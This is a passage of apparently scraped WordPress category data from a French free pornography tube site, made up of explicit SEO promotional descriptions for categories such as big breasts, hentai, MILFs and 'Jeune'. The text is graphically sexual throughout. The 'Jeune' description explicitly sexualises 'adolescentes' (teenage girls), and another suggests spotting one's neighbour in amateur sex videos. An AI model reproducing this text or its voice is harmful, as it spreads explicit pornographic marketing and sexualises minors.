toutes sortes de vid\u00e9os porno \u00e0 nos utilisateurs, sans publicit\u00e9s ennuyeuses et sans paiements g\u00eanants.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Que vous cherchiez des sc\u00e8nes de gros cul amateur ou des stars du porno professionnel, vous trouverez quelque chose \u00e0 votre go\u00fbt. Notre s\u00e9lection de vid\u00e9os de beurettes gros cul est particuli\u00e8rement impressionnante, vous y trouverez certaines des beurettes les plus chaudes du monde, et elles sont toutes impatientes de montrer leurs courbes. Des amatrices aux pros, ces beurettes vous laisseront sur votre faim !<\/span>\r\n<h2>La plus Grande Collection de Pornos Gros Cul<\/h2>\r\n<span style=\"font-weight: 400\">Si vous \u00eates un fan de porno gros cul, nous vous recommandons vivement de jeter un coup d'\u0153il \u00e0 notre collection. Nous avons des centaines de vid\u00e9os avec les filles les plus chaudes du monde, et nous vous garantissons que vous trouverez quelque chose qui fera battre votre c\u0153ur.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Voulez-vous voir une blonde brune am\u00e9ricaine au gros cul se faire baiser sans piti\u00e9 ? Ou peut-\u00eatre pr\u00e9f\u00e9rez-vous regarder un couple de lesbiennes au gros cul qui se bouffent mutuellement la chatte ? Ne vous inqui\u00e9tez pas, dans notre immense galerie de vid\u00e9os porno, vous trouverez non seulement les gros culs les plus d\u00e9vergond\u00e9s du web, mais vous pourrez \u00e9galement les voir en train de faire l'amour dans toutes les situations que vous pouvez imaginer.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Nous ne mentons pas lorsque nous vous disons que nous avons la plus grande quantit\u00e9 de vid\u00e9os porno de gros culs en France, entrez et v\u00e9rifiez-le.... Mais attention, attention, car apr\u00e8s avoir appuy\u00e9 sur play, vous ne voudrez plus quitter notre site. <\/span><span style=\"font-weight: 400\">Alors, qu'est-ce que vous attendez ? Jetez un coup d'\u0153il \u00e0 notre s\u00e9lection de vid\u00e9os porno gros cul d\u00e8s aujourd'hui. Nous vous garantissons que vous ne serez pas d\u00e9\u00e7u !<\/span>","cat_name":"Gros Cul","category_nicename":"gros-cul","category_parent":0},{"term_id":30,"name":"Gros Seins","slug":"gros-seins","term_group":0,"term_taxonomy_id":30,"taxonomy":"category","description":"<h2>Gratuit - Les Meilleures Vid\u00e9os De Gros Seins<\/h2>\r\n\u00cates-vous un grand fan de vid\u00e9os pornos gros seins ? aimez-vous le frisson de voir ces \u00e9normes gros seins bouger et rebondir partout ? si c'est le cas, vous devez rester ici, l\u00e0 o\u00f9 se trouvent les meilleurs pornos de gros seins ! ne cherchez pas plus loin, nous sommes la destination ultime pour les amateurs de gros seins. dans cet essai, nous allons expliquer pourquoi nous sommes le meilleur site pour regarder ce type de vid\u00e9os porno, et pourquoi vous devriez nous rendre visite tous les jours !\r\n<h3>Pornos Gros Seins N'a Jamais \u00c9t\u00e9 Aussi Bien Organis\u00e9<\/h3>\r\nL'une des meilleures choses \u00e0 propos de notre site porno est son interface conviviale. le site a un design propre et facile \u00e0 utiliser, ce qui facilite la recherche et le visionnage des vid\u00e9os de gros seins. que vous soyez un utilisateur novice ou exp\u00e9riment\u00e9, vous trouverez que la mise en page et la navigation du site sont faciles \u00e0 utiliser. tout est clairement \u00e9tiquet\u00e9 et organis\u00e9, de sorte que vous pouvez rapidement et facilement trouver et regarder les pornos gros seins que vous cherchez.\r\n<h2>Grande Vari\u00e9t\u00e9 De Vid\u00e9os De Gros Seins \u00c0 Essayer !<\/h2>\r\nVous n'\u00eates toujours pas convaincu ? une autre raison pour laquelle nous sommes le meilleur site pour regarder des pornos gros seins est notre vaste collection de vid\u00e9os. le site offre une gamme vari\u00e9e de vid\u00e9os gros seins, y compris des vid\u00e9os rares et difficiles \u00e0 trouver ailleurs. vous pouvez regarder des vid\u00e9os de gros seins bais\u00e9s durement, avec un peu d'amour, et rebondissant pendant que la fille est bais\u00e9e par un homme fort dans une vari\u00e9t\u00e9 de positions. profitez des vid\u00e9os porno de gros seins enregistr\u00e9es lors de festivals en plein air, dans la voiture, ou m\u00eame lors d'\u00e9v\u00e9nements priv\u00e9s. en outre, les utilisateurs peuvent laisser des commentaires pour savoir quelles sont les vid\u00e9os de gros seins qu'ils aiment regarder, afin que nous puissions mettre en ligne un contenu similaire pour faire bander votre bite tous les jours.\r\n<h3>Pornos Gros Seins Gratuits de Haute Qualit\u00e9<\/h3>\r\nQuand il s'agit de regarder des vid\u00e9os de gros seins, vous voulez vous assurer que vous obtenez la meilleure qualit\u00e9 de streaming possible. avec nous, vous pouvez \u00eatre s\u00fbr que c'est exactement ce que vous obtenez. nous avons construit ce site porno pour offrir uniquement des pornos gros seins de haute qualit\u00e9, ind\u00e9pendamment de leur longueur ou de leur taille. que vous regardiez sur un ordinateur de bureau, une tablette ou un smartphone, vous pouvez \u00eatre s\u00fbr que nos vid\u00e9os porno gros seins seront lues de fa\u00e7on fluide et sans interruption !","parent":0,"count":608,"filter":"raw","cat_ID":30,"category_count":608,"category_description":"<h2>Gratuit - Les Meilleures Vid\u00e9os De Gros Seins<\/h2>\r\n\u00cates-vous un grand fan de vid\u00e9os pornos gros seins ? aimez-vous le frisson de voir ces \u00e9normes gros seins bouger et rebondir partout ? si c'est le cas, vous devez rester ici, l\u00e0 o\u00f9 se trouvent les meilleurs pornos de gros seins ! ne cherchez pas plus loin, nous sommes la destination ultime pour les amateurs de gros seins. dans cet essai, nous allons expliquer pourquoi nous sommes le meilleur site pour regarder ce type de vid\u00e9os porno, et pourquoi vous devriez nous rendre visite tous les jours !\r\n<h3>Pornos Gros Seins N'a Jamais \u00c9t\u00e9 Aussi Bien Organis\u00e9<\/h3>\r\nL'une des meilleures choses \u00e0 propos de notre site porno est son interface conviviale. le site a un design propre et facile \u00e0 utiliser, ce qui facilite la recherche et le visionnage des vid\u00e9os de gros seins. que vous soyez un utilisateur novice ou exp\u00e9riment\u00e9, vous trouverez que la mise en page et la navigation du site sont faciles \u00e0 utiliser. tout est clairement \u00e9tiquet\u00e9 et organis\u00e9, de sorte que vous pouvez rapidement et facilement trouver et regarder les pornos gros seins que vous cherchez.\r\n<h2>Grande Vari\u00e9t\u00e9 De Vid\u00e9os De Gros Seins \u00c0 Essayer !<\/h2>\r\nVous n'\u00eates toujours pas convaincu ? une autre raison pour laquelle nous sommes le meilleur site pour regarder des pornos gros seins est notre vaste collection de vid\u00e9os. le site offre une gamme vari\u00e9e de vid\u00e9os gros seins, y compris des vid\u00e9os rares et difficiles \u00e0 trouver ailleurs. vous pouvez regarder des vid\u00e9os de gros seins bais\u00e9s durement, avec un peu d'amour, et rebondissant pendant que la fille est bais\u00e9e par un homme fort dans une vari\u00e9t\u00e9 de positions. profitez des vid\u00e9os porno de gros seins enregistr\u00e9es lors de festivals en plein air, dans la voiture, ou m\u00eame lors d'\u00e9v\u00e9nements priv\u00e9s. en outre, les utilisateurs peuvent laisser des commentaires pour savoir quelles sont les vid\u00e9os de gros seins qu'ils aiment regarder, afin que nous puissions mettre en ligne un contenu similaire pour faire bander votre bite tous les jours.\r\n<h3>Pornos Gros Seins Gratuits de Haute Qualit\u00e9<\/h3>\r\nQuand il s'agit de regarder des vid\u00e9os de gros seins, vous voulez vous assurer que vous obtenez la meilleure qualit\u00e9 de streaming possible. avec nous, vous pouvez \u00eatre s\u00fbr que c'est exactement ce que vous obtenez. nous avons construit ce site porno pour offrir uniquement des pornos gros seins de haute qualit\u00e9, ind\u00e9pendamment de leur longueur ou de leur taille. que vous regardiez sur un ordinateur de bureau, une tablette ou un smartphone, vous pouvez \u00eatre s\u00fbr que nos vid\u00e9os porno gros seins seront lues de fa\u00e7on fluide et sans interruption !","cat_name":"Gros Seins","category_nicename":"gros-seins","category_parent":0},{"term_id":21,"name":"Hentai","slug":"hentai","term_group":0,"term_taxonomy_id":21,"taxonomy":"category","description":"<h2>Le Meilleur Du Hentai Uncensored En France !<\/h2>\r\nNous nous engageons \u00e0 fournir \u00e0 nos spectateurs le meilleur porno hentai non censur\u00e9 lorsqu'ils regardent nos vid\u00e9os xxx. Notre vaste biblioth\u00e8que de vid\u00e9os porno Hentai n'est absolument pas censur\u00e9e, vous offrant ainsi une exp\u00e9rience de visionnage authentique et excitante. Nous avons travaill\u00e9 sans rel\u00e2che pour nous assurer que chaque vid\u00e9o sur notre site est de la plus haute qualit\u00e9 imaginable !\r\n\r\nEn outre, chaque vid\u00e9o est soigneusement class\u00e9e par cat\u00e9gorie (hentai, anime, manga et vid\u00e9os porno comiques), ce qui vous permet de trouver facilement ce que vous recherchez. Avec de nombreuses nouvelles vid\u00e9os ajout\u00e9es quotidiennement, il y a toujours quelque chose de frais et de passionnant \u00e0 regarder. Alors pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience inoubliable, car Gratuit.xxx est l\u00e0 pour vous offrir le meilleur du Hentai Uncensored et vous ne pourrez plus reculer !\r\n<h2>Vid\u00e9os Porno Hentai Les Plus Chaudes!<\/h2>\r\nD\u00e9couvrez le monde passionnant du porno hentai japonais avec nous ! Nous vous proposons ce contenu sauvage et torride avec des sous-titres et des traductions en fran\u00e7ais, de sorte que, quelle que soit votre langue pr\u00e9f\u00e9r\u00e9e, vous pourrez en profiter pleinement. Ne craignez pas de voler de vos propres ailes pour comprendre l'histoire, le sexe est un langage universel que tout le monde peut comprendre ! Que ce soit des partenaires japonais, anglais ou fran\u00e7ais qui se croisent, ils ont l'air de prendre du bon temps pendant que des bites \u00e9normes p\u00e9n\u00e8trent dans leurs chattes et leurs trous de cul !\r\n\r\nNous avons de quoi satisfaire les d\u00e9sirs de chacun ! Visitez notre site Web pour trouver les visuels les plus excitants, comme deux filles hentai se livrant \u00e0 de superbes s\u00e9ances de sexe. Regardez-les frotter leurs chattes l'une contre l'autre et se l\u00e9cher l'une l'autre jusqu'\u00e0 ce que vous atteigniez la f\u00e9licit\u00e9 c\u00e9leste. Laissez-nous r\u00e9compenser vos fantasmes sur notre site unique en son genre !\r\n<h2>Le Vrai Paradis Du Hentai Est L\u00e0 !<\/h2>\r\nIl y a toujours quelque chose de nouveau et d'excitant \u00e0 attendre dans le monde du manga. Des s\u00e9ries classiques comme Dragon Ball et Naruto aux histoires captivantes comme Attack on Titan et Demon Slayer, il existe des tonnes d'histoires pornographiques \u00e9tonnantes pour tous. Vivez les \u00e9preuves et les tribulations de personnages inoubliables, et faites un voyage dans un monde de fantaisie, d'aventure, d'action, de com\u00e9die et de sexe ! Alors, que choisirez-vous ? D\u00e9couvrons-le ensemble !\r\n\r\nNous apportons de la joie, des rires et du pur plaisir ! Notre cat\u00e9gorie Hentai est constamment am\u00e9lior\u00e9e et \u00e9largie afin que vous n'ayez jamais \u00e0 regarder deux fois la m\u00eame vid\u00e9o ! De plus, toutes nos vid\u00e9os hentai XXX sont en qualit\u00e9 haute d\u00e9finition ! Nous savons que tu vas l'adorer, alors pourquoi ne pas venir la voir ? Vous ne le regretterez pas, nous vous promettons que votre exp\u00e9rience Hentai sera inoubliable !","parent":0,"count":107,"filter":"raw","cat_ID":21,"category_count":107,"category_description":"<h2>Le Meilleur Du Hentai Uncensored En France !<\/h2>\r\nNous nous engageons \u00e0 fournir \u00e0 nos spectateurs le meilleur porno hentai non censur\u00e9 lorsqu'ils regardent nos vid\u00e9os xxx. Notre vaste biblioth\u00e8que de vid\u00e9os porno Hentai n'est absolument pas censur\u00e9e, vous offrant ainsi une exp\u00e9rience de visionnage authentique et excitante. Nous avons travaill\u00e9 sans rel\u00e2che pour nous assurer que chaque vid\u00e9o sur notre site est de la plus haute qualit\u00e9 imaginable !\r\n\r\nEn outre, chaque vid\u00e9o est soigneusement class\u00e9e par cat\u00e9gorie (hentai, anime, manga et vid\u00e9os porno comiques), ce qui vous permet de trouver facilement ce que vous recherchez. Avec de nombreuses nouvelles vid\u00e9os ajout\u00e9es quotidiennement, il y a toujours quelque chose de frais et de passionnant \u00e0 regarder. Alors pr\u00e9parez-vous \u00e0 vivre une exp\u00e9rience inoubliable, car Gratuit.xxx est l\u00e0 pour vous offrir le meilleur du Hentai Uncensored et vous ne pourrez plus reculer !\r\n<h2>Vid\u00e9os Porno Hentai Les Plus Chaudes!<\/h2>\r\nD\u00e9couvrez le monde passionnant du porno hentai japonais avec nous ! Nous vous proposons ce contenu sauvage et torride avec des sous-titres et des traductions en fran\u00e7ais, de sorte que, quelle que soit votre langue pr\u00e9f\u00e9r\u00e9e, vous pourrez en profiter pleinement. Ne craignez pas de voler de vos propres ailes pour comprendre l'histoire, le sexe est un langage universel que tout le monde peut comprendre ! Que ce soit des partenaires japonais, anglais ou fran\u00e7ais qui se croisent, ils ont l'air de prendre du bon temps pendant que des bites \u00e9normes p\u00e9n\u00e8trent dans leurs chattes et leurs trous de cul !\r\n\r\nNous avons de quoi satisfaire les d\u00e9sirs de chacun ! Visitez notre site Web pour trouver les visuels les plus excitants, comme deux filles hentai se livrant \u00e0 de superbes s\u00e9ances de sexe. Regardez-les frotter leurs chattes l'une contre l'autre et se l\u00e9cher l'une l'autre jusqu'\u00e0 ce que vous atteigniez la f\u00e9licit\u00e9 c\u00e9leste. Laissez-nous r\u00e9compenser vos fantasmes sur notre site unique en son genre !\r\n<h2>Le Vrai Paradis Du Hentai Est L\u00e0 !<\/h2>\r\nIl y a toujours quelque chose de nouveau et d'excitant \u00e0 attendre dans le monde du manga. Des s\u00e9ries classiques comme Dragon Ball et Naruto aux histoires captivantes comme Attack on Titan et Demon Slayer, il existe des tonnes d'histoires pornographiques \u00e9tonnantes pour tous. Vivez les \u00e9preuves et les tribulations de personnages inoubliables, et faites un voyage dans un monde de fantaisie, d'aventure, d'action, de com\u00e9die et de sexe ! Alors, que choisirez-vous ? D\u00e9couvrons-le ensemble !\r\n\r\nNous apportons de la joie, des rires et du pur plaisir ! Notre cat\u00e9gorie Hentai est constamment am\u00e9lior\u00e9e et \u00e9largie afin que vous n'ayez jamais \u00e0 regarder deux fois la m\u00eame vid\u00e9o ! De plus, toutes nos vid\u00e9os hentai XXX sont en qualit\u00e9 haute d\u00e9finition ! Nous savons que tu vas l'adorer, alors pourquoi ne pas venir la voir ? Vous ne le regretterez pas, nous vous promettons que votre exp\u00e9rience Hentai sera inoubliable !","cat_name":"Hentai","category_nicename":"hentai","category_parent":0},{"term_id":56,"name":"Heureporno","slug":"heureporno","term_group":0,"term_taxonomy_id":56,"taxonomy":"category","description":"<h2>Profitez Du Bon Porno HD De Heureporno<\/h2>\r\n<span style=\"font-weight: 400\">Nous, consommateurs de contenu adulte, sommes constamment \u00e0 la recherche d'un site web qui puisse r\u00e9pondre \u00e0 nos attentes et nous offrir les meilleures vid\u00e9os disponibles sur le web. Il va de soi que personne ne souhaite visionner des productions de qualit\u00e9 inf\u00e9rieure, c'est pourquoi nous aspirons \u00e0 un acc\u00e8s gratuit aux seins les plus app\u00e9tissants, aux chattes les plus envo\u00fbtantes. Heureusement, c'est pr\u00e9cis\u00e9ment ce que vous pourrez d\u00e9couvrir dans notre cat\u00e9gorie porno Heureporno, avec des films xxx de haute qualit\u00e9.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Chez Gratuit.xxx, notre ambition est de vous offrir le meilleur contenu adulte qui soit, car vous m\u00e9ritez le meilleur. En int\u00e9grant les meilleures vid\u00e9os d'Heureporno, nous visons \u00e0 devenir l'un des principaux tubes de contenu adulte gratuit de la francophonie.<\/span>\r\n<h2>Les Tendances Heureporno Les Plus Chaudes En France<\/h2>\r\n<span style=\"font-weight: 400\">Un site web de qualit\u00e9 se doit d'\u00eatre attentif aux tendances \u00e9mergentes, aux th\u00e9matiques qui suscitent l'int\u00e9r\u00eat g\u00e9n\u00e9ral. Les concepteurs d'Heureporno ont bien compris cela, c'est pourquoi ils ont cr\u00e9\u00e9 une section d\u00e9di\u00e9e permettant de d\u00e9couvrir les tendances et les recherches les plus populaires dans le domaine de contenu adulte.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Si vous \u00eates un amoureux de l'\u00e9rotisme d\u00e9brid\u00e9, de la sensualit\u00e9 blonde, de l'authenticit\u00e9 amateur ou de la passion fran\u00e7aise, alors vous \u00eates au bon endroit. Il est vrai que toutes les formes de contenu \u00e9rotique que vous recherchez se trouvent ici !<\/span>\r\n<h2>Porno Gratuit Heureporno<\/h2>\r\n<span style=\"font-weight: 400\">Nous sommes r\u00e9solus \u00e0 fournir \u00e0 nos utilisateurs le contenu de qualit\u00e9 sup\u00e9rieure en mati\u00e8re de pornographie, enti\u00e8rement gratuitement. Sur Gratuit.xxx, nous visons \u00e0 vous offrir les meilleurs films pornographiques de Heureporno, tout cela dans un format gratuit pour que vous puissiez jouir d'une exp\u00e9rience de visionnage optimale. Ainsi, lorsque vous vous sentez \u00e9puis\u00e9 et avez besoin de soulager votre d\u00e9sir, n'h\u00e9sitez pas \u00e0 vous rendre sur la section Heureporno de notre site, elle saura combler toutes vos envies.<\/span>\r\n<h2>Des Vid\u00e9os Porno Amateur Heureporno De Qualit\u00e9<\/h2>\r\n<span style=\"font-weight: 400\">Notre plateforme vous offre l'opportunit\u00e9 de visionner des vid\u00e9os de qualit\u00e9 exceptionnelle, allant des productions de producteurs reconnus aux vid\u00e9os amateurs. Beaucoup de consommateurs de contenus pornographiques appr\u00e9cient les vid\u00e9os amateurs de qualit\u00e9 sup\u00e9rieure. Qui ne serait pas tent\u00e9 de regarder une vid\u00e9o xxx de personne de son entourage? Il se peut que vous ayez la chance de d\u00e9couvrir votre voisine en train de s'adonner aux plaisirs charnels avec son partenaire dans l'une de nos vid\u00e9os Heureporno.<\/span>","parent":0,"count":183,"filter":"raw","cat_ID":56,"category_count":183,"category_description":"<h2>Profitez Du Bon Porno HD De Heureporno<\/h2>\r\n<span style=\"font-weight: 400\">Nous, consommateurs de contenu adulte, sommes constamment \u00e0 la recherche d'un site web qui puisse r\u00e9pondre \u00e0 nos attentes et nous offrir les meilleures vid\u00e9os disponibles sur le web. Il va de soi que personne ne souhaite visionner des productions de qualit\u00e9 inf\u00e9rieure, c'est pourquoi nous aspirons \u00e0 un acc\u00e8s gratuit aux seins les plus app\u00e9tissants, aux chattes les plus envo\u00fbtantes. Heureusement, c'est pr\u00e9cis\u00e9ment ce que vous pourrez d\u00e9couvrir dans notre cat\u00e9gorie porno Heureporno, avec des films xxx de haute qualit\u00e9.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Chez Gratuit.xxx, notre ambition est de vous offrir le meilleur contenu adulte qui soit, car vous m\u00e9ritez le meilleur. En int\u00e9grant les meilleures vid\u00e9os d'Heureporno, nous visons \u00e0 devenir l'un des principaux tubes de contenu adulte gratuit de la francophonie.<\/span>\r\n<h2>Les Tendances Heureporno Les Plus Chaudes En France<\/h2>\r\n<span style=\"font-weight: 400\">Un site web de qualit\u00e9 se doit d'\u00eatre attentif aux tendances \u00e9mergentes, aux th\u00e9matiques qui suscitent l'int\u00e9r\u00eat g\u00e9n\u00e9ral. Les concepteurs d'Heureporno ont bien compris cela, c'est pourquoi ils ont cr\u00e9\u00e9 une section d\u00e9di\u00e9e permettant de d\u00e9couvrir les tendances et les recherches les plus populaires dans le domaine de contenu adulte.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Si vous \u00eates un amoureux de l'\u00e9rotisme d\u00e9brid\u00e9, de la sensualit\u00e9 blonde, de l'authenticit\u00e9 amateur ou de la passion fran\u00e7aise, alors vous \u00eates au bon endroit. Il est vrai que toutes les formes de contenu \u00e9rotique que vous recherchez se trouvent ici !<\/span>\r\n<h2>Porno Gratuit Heureporno<\/h2>\r\n<span style=\"font-weight: 400\">Nous sommes r\u00e9solus \u00e0 fournir \u00e0 nos utilisateurs le contenu de qualit\u00e9 sup\u00e9rieure en mati\u00e8re de pornographie, enti\u00e8rement gratuitement. Sur Gratuit.xxx, nous visons \u00e0 vous offrir les meilleurs films pornographiques de Heureporno, tout cela dans un format gratuit pour que vous puissiez jouir d'une exp\u00e9rience de visionnage optimale. Ainsi, lorsque vous vous sentez \u00e9puis\u00e9 et avez besoin de soulager votre d\u00e9sir, n'h\u00e9sitez pas \u00e0 vous rendre sur la section Heureporno de notre site, elle saura combler toutes vos envies.<\/span>\r\n<h2>Des Vid\u00e9os Porno Amateur Heureporno De Qualit\u00e9<\/h2>\r\n<span style=\"font-weight: 400\">Notre plateforme vous offre l'opportunit\u00e9 de visionner des vid\u00e9os de qualit\u00e9 exceptionnelle, allant des productions de producteurs reconnus aux vid\u00e9os amateurs. Beaucoup de consommateurs de contenus pornographiques appr\u00e9cient les vid\u00e9os amateurs de qualit\u00e9 sup\u00e9rieure. Qui ne serait pas tent\u00e9 de regarder une vid\u00e9o xxx de personne de son entourage? Il se peut que vous ayez la chance de d\u00e9couvrir votre voisine en train de s'adonner aux plaisirs charnels avec son partenaire dans l'une de nos vid\u00e9os Heureporno.<\/span>","cat_name":"Heureporno","category_nicename":"heureporno","category_parent":0},{"term_id":20,"name":"Interracial","slug":"interracial","term_group":0,"term_taxonomy_id":20,"taxonomy":"category","description":"","parent":0,"count":253,"filter":"raw","cat_ID":20,"category_count":253,"category_description":"","cat_name":"Interracial","category_nicename":"interracial","category_parent":0},{"term_id":11,"name":"Jeune","slug":"jeune","term_group":0,"term_taxonomy_id":11,"taxonomy":"category","description":"<h2>Pr\u00eat Pour Le Meilleur Porno Jenue ?!<\/h2>\r\nSi vous recherchez le meilleur porno jeune, alors Gratuit.xxx est le site qu'il vous faut ! Nos films de sexe frais et excitants satisfont m\u00eame les plus exigeants, pas besoin de se contenter du contenu p\u00e9rim\u00e9 des sites porno m\u00e9diocres ! Visitez Gratuit.xxx pour profiter du meilleur du porno !\r\n\r\nIl est ind\u00e9niable que les adolescentes sont belles ! Leurs corps minces et fermes sont \u00e0 couper le souffle, leur beaut\u00e9 juv\u00e9nile est irr\u00e9sistible et la sensation de p\u00e9n\u00e9trer une jeune chatte serr\u00e9e... ah, c'est quelque chose qui n'a pas d'\u00e9gal ! Que vous ayez des pr\u00e9f\u00e9rences pour certaines femmes ou non, porno jeune ravira toujours votre esprit et votre corps !\r\n<h2>Profitez Des Jeunes Filles Chaudes Qui Baisent<\/h2>\r\n\u00c0 Gratuit.xxx, nous vous facilitons la t\u00e2che ! Nous avons rassembl\u00e9 les meilleures vid\u00e9os de Youth Porn sur Internet et les avons regroup\u00e9es en un seul endroit. Un simple clic sur le bouton des cat\u00e9gories vous donnera acc\u00e8s \u00e0 toutes nos cat\u00e9gories de porno remplies de contenu haut de gamme, de longue dur\u00e9e et de sc\u00e8nes uniques. Et le meilleur ? C'est TOUT GRATUIT !\r\n\r\nSur Gratuit.xxx, nous avons s\u00e9lectionn\u00e9 pour vous les plus beaux et les plus talentueux pornos jeunes du monde entier. Du porno jeune fran\u00e7ais aux beaut\u00e9s internationales, nous en avons pour tous les go\u00fbts. Et pour ceux qui aiment le porno fait maison, nous avons une section sp\u00e9ciale qui devrait combler vos attentes !\r\n<h2>Prono Jeune O\u00f9 Vous Voulez En Profiter<\/h2>\r\nDaily updates and outstanding image quality mean you'll never have to look elsewhere for fresh, hot, young porn. Enjoy! Go spread the word: Gratuit.xxx is the best place to find the coolest, newest XXX and best porno jeune!\r\n\r\nLet Gratuit.xxx give you the greatest comfort and pleasure! All directly from your home or office via computer, tablet or smartphone. Close the door and discover a world of fantasies with the freshest and wettest pussy on the internet! So don't wait any longer, join us at Gratuit.xxx for the ultimate porno jeune experience.","parent":0,"count":676,"filter":"raw","cat_ID":11,"category_count":676,"category_description":"<h2>Pr\u00eat Pour Le Meilleur Porno Jenue ?!<\/h2>\r\nSi vous recherchez le meilleur porno jeune, alors Gratuit.xxx est le site qu'il vous faut ! Nos films de sexe frais et excitants satisfont m\u00eame les plus exigeants, pas besoin de se contenter du contenu p\u00e9rim\u00e9 des sites porno m\u00e9diocres ! Visitez Gratuit.xxx pour profiter du meilleur du porno !\r\n\r\nIl est ind\u00e9niable que les adolescentes sont belles ! Leurs corps minces et fermes sont \u00e0 couper le souffle, leur beaut\u00e9 juv\u00e9nile est irr\u00e9sistible et la sensation de p\u00e9n\u00e9trer une jeune chatte serr\u00e9e... ah, c'est quelque chose qui n'a pas d'\u00e9gal ! Que vous ayez des pr\u00e9f\u00e9rences pour certaines femmes ou non, porno jeune ravira toujours votre esprit et votre corps !\r\n<h2>Profitez Des Jeunes Filles Chaudes Qui Baisent<\/h2>\r\n\u00c0 Gratuit.xxx, nous vous facilitons la t\u00e2che ! Nous avons rassembl\u00e9 les meilleures vid\u00e9os de Youth Porn sur Internet et les avons regroup\u00e9es en un seul endroit. Un simple clic sur le bouton des cat\u00e9gories vous donnera acc\u00e8s \u00e0 toutes nos cat\u00e9gories de porno remplies de contenu haut de gamme, de longue dur\u00e9e et de sc\u00e8nes uniques. Et le meilleur ? C'est TOUT GRATUIT !\r\n\r\nSur Gratuit.xxx, nous avons s\u00e9lectionn\u00e9 pour vous les plus beaux et les plus talentueux pornos jeunes du monde entier. Du porno jeune fran\u00e7ais aux beaut\u00e9s internationales, nous en avons pour tous les go\u00fbts. Et pour ceux qui aiment le porno fait maison, nous avons une section sp\u00e9ciale qui devrait combler vos attentes !\r\n<h2>Prono Jeune O\u00f9 Vous Voulez En Profiter<\/h2>\r\nDaily updates and outstanding image quality mean you'll never have to look elsewhere for fresh, hot, young porn. Enjoy! Go spread the word: Gratuit.xxx is the best place to find the coolest, newest XXX and best porno jeune!\r\n\r\nLet Gratuit.xxx give you the greatest comfort and pleasure! All directly from your home or office via computer, tablet or smartphone. Close the door and discover a world of fantasies with the freshest and wettest pussy on the internet! So don't wait any longer, join us at Gratuit.xxx for the ultimate porno jeune experience.","cat_name":"Jeune","category_nicename":"jeune","category_parent":0},{"term_id":19,"name":"Latina Porn","slug":"latina-porn","term_group":0,"term_taxonomy_id":19,"taxonomy":"category","description":"","parent":0,"count":210,"filter":"raw","cat_ID":19,"category_count":210,"category_description":"","cat_name":"Latina Porn","category_nicename":"latina-porn","category_parent":0},{"term_id":17,"name":"Masturbation Porn","slug":"masturbation-porn","term_group":0,"term_taxonomy_id":17,"taxonomy":"category","description":"","parent":0,"count":363,"filter":"raw","cat_ID":17,"category_count":363,"category_description":"","cat_name":"Masturbation Porn","category_nicename":"masturbation-porn","category_parent":0},{"term_id":16,"name":"Milfs","slug":"milfs","term_group":0,"term_taxonomy_id":16,"taxonomy":"category","description":"<h2>MILFs Porno est juste ce dont vous avez besoin !<\/h2>\r\nLorsque vous vous sentez d'humeur coquine, rien ne peut faire d\u00e9marrer la f\u00eate comme un porno MILF ! Laissez vos d\u00e9sirs coquins prendre le contr\u00f4le et pr\u00e9parez-vous \u00e0 explorer tous ces divertissements pour adultes. Pr\u00e9parez-vous \u00e0 vous faire plaisir avec la cr\u00e8me de la cr\u00e8me : Les MILFs. Ces femmes exp\u00e9riment\u00e9es sont la pierre angulaire de tous vos r\u00eaves et d\u00e9sirs les plus fous, ce qui en fait un \u00e9l\u00e9ment essentiel de l'offre de premier ordre de chaque site porno !\r\n\r\nLes MILFs sont dans notre collimateur ! Nous savons exactement ce dont vous avez besoin, et c'est pourquoi nous avons consacr\u00e9 une cat\u00e9gorie enti\u00e8re aux chattes les plus sexy \u00e2g\u00e9es de 35 \u00e0 65 ans. Plongez et explorez des vid\u00e9os porno br\u00fblantes mettant en sc\u00e8ne des ch\u00e9ries exp\u00e9riment\u00e9es qui peuvent leur montrer comment faire - elles veulent vraiment de l'action, alors ne manquez pas \u00e7a !\r\n<h2>Il est vrai que la m\u00e8re de ton ami est une Milf sexy, non ?<\/h2>\r\nPr\u00eat \u00e0 plonger dans le fantasme de se branler en regardant cette MILF irr\u00e9sistible ? Vous n'\u00eates pas seul ! De nombreux jeunes hommes dans le monde en r\u00eavent, et nous, \u00e0 Gratuit.xxx, faisons en sorte que ces r\u00eaves deviennent r\u00e9alit\u00e9 gr\u00e2ce \u00e0 notre s\u00e9lection de vid\u00e9os pour adultes mettant en sc\u00e8ne des mamans \u00e0 gros seins qui se font baiser par les amis de leurs fils - alors ne soyez pas timides, allez-y, salissez-vous !\r\n\r\nSi votre voisine MILF frappe \u00e0 la porte pendant que sa m\u00e8re est absente, vous aurez une excellente occasion de lui montrer une hospitalit\u00e9 s\u00e9rieuse. Emmenez-la directement dans la cuisine et offrez-lui une tasse de caf\u00e9 fumante accompagn\u00e9e d'un massage du grosse cul tr\u00e8s sp\u00e9cial ! Elle ne pourra pas r\u00e9sister ; il faut \u00eatre un vrai tombeur pour qu'une femme - surtout si elle est aussi m\u00fbre et s\u00e9duisante que la v\u00f4tre - ne rougisse pas devant une telle galanterie.\r\n<h2>Gratuit.xxx a les meilleures MILF du monde !<\/h2>\r\nPr\u00e9parez-vous \u00e0 lib\u00e9rer votre c\u00f4t\u00e9 sauvage avec les MILFs les plus chaudes et les plus torrides du moment - uniquement sur Gratuit.xxx !\r\n\r\nQui est toujours partant pour le porno le plus sale ? C'est nous ! Notre site propose une vari\u00e9t\u00e9 de films parmi les plus sauvages du monde entier. Notre app\u00e9tit insatiable signifie que nous ne pensons pas seulement que les filles fran\u00e7aises ont un certain je ne sais quoi, mais aussi les salopes d'Am\u00e9rique, d'Oc\u00e9anie, d'Asie et d'Afrique !\r\n\r\nLes MILF sont la preuve vivante que s'amuser entre les draps est bon pour l'esprit, le corps et l'\u00e2me ! Apr\u00e8s tout, ces corps magnifiques ne restent pas en forme tout seuls - ils restent en forme en s'assurant de prendre beaucoup de... plaisir. Les vid\u00e9os XXX de notre site pimenteront toute session de chambre \u00e0 coucher gr\u00e2ce \u00e0 un contenu de haute qualit\u00e9 que vous ne trouverez nulle part ailleurs - allez-y et profitez-en !\r\n<h2>Vid\u00e9os porno de Milfs et bien plus encore !<\/h2>\r\nPr\u00eat pour de l'action chaude et torride ? D\u00e9couvrez notre collection de vid\u00e9os porn Milf et bien plus encore - une 